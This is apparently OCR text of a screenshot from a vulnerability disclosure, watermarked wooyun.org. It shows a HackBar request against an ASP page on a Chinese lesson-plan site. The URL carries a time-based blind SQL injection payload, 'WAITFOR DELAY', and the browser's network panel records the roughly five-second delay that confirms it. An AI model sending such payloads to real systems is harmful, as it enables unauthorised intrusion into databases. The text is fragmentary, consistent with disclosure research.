 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// //cjcx/kagx/pj_eof.asp?newsid=1 WAITFOR DELAY '0:0:5'--&ktlx1=%1&jas=&rq=
Split URL
Execute
Enable Post data Enable Referrer
课堂教案共享 课题：《》
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET pj_eof.as 200 OK 11.8 KB 80 5.23s
参数 头信息 响应 HTML 缓存 Cookies
响应头信息 原始头信息
Cache-Control private
Connection keep-alive
Content-Length 12064
Content-Type text/html
Date Fri, 07 Aug 2015 09:39:24 GMT
Server Microsoft-IIS/6.0
www.wooyun.org